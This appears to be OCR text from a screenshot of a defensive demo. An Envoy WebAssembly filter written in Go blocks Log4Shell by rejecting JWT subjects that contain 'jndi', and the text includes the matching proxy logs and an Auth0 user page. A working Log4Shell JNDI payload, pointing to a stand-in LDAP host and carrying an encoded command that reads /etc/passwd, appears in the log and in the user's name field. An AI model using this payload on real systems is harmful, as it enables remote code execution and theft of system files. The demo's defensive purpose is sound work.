 c/runtime-authn.yaml w/main.go buffers
ext) OnHttpRequestHeaders(numHeaders int, endOfStream bool) ty
getClaimValue("name")
LogInfo("enforcing WASM at NIST conf")
Ignasi Barrera
51 if strings.Contains(subject, "jndi") {
52 proxywasm.LogInfof("access denied for: %s", subject)
53 if err := proxywasm.SendHttpResponse(403, nil, []byte("Access Denied\
n"), -1); err != nil {
54 proxywasm.LogErrorf("failed to send local response: %v", err)
55 proxywasm.ResumeHttpRequest()
56 }
57 return types.ActionPause
wasm-patch/main.go go 46% ln :49/106≡%:52
2022-01-27T20:58:41.422987Z info envoy wasm wasm log zta-demo.log4shell
-patch: enforcing WASM at NIST conf
2022-01-27T20:58:41.423001Z info envoy wasm wasm log zta-demo.log4shell
-patch: access denied for: ${jndi:ldap://log4shell:1389/exec/Y2F0IC9ldGMvcGFzc3dkCg
==}
2022-01-27T20:58:41.423357Z debug envoy wasm expr_evaluate value error:
No value with name "downstream_peer" found in Activation
2022-01-27T20:58:41.423384Z debug envoy wasm wasm log stats_inbound stat
s_inbound: [extensions/stats/plugin.cc:640]::report() metricKey cache hit , stat=16
2022-01-27T20:58:41.423392Z debug envoy wasm wasm log stats_inbound stat
s_inbound: [extensions/stats/plugin.cc:640]::report() metricKey cache hit , stat=18
2022-01-27T20:58:41.423395Z debug envoy wasm wasm log stats_inbound stat
s_inbound: [extensions/stats/plugin.cc:640]::report() metricKey cache hit , stat=22
2022-01-27T20:58:41.423399Z debug envoy wasm wasm log stats_inbound stat
s_inbound: [extensions/stats/plugin.cc:640]::report() metricKey cache hit , stat=26
^C
(130) nacx ~/src/nist-demo-2022 (master !?) $
TERMINAL /bin/bash ln :9/244≡
nist-demo User Deta https://zta
https://manage.aut... Incognito
Successfully updated name for
${jndi:ldap://log4shell:1389/exec/Y2F0IC9ldGMvcGFzc3dkCg==}
Back to Users
IG Ignasi
user_id:
auth0|61efd83c091b11007067379e
Actions
Details Devices History Raw JSON Autho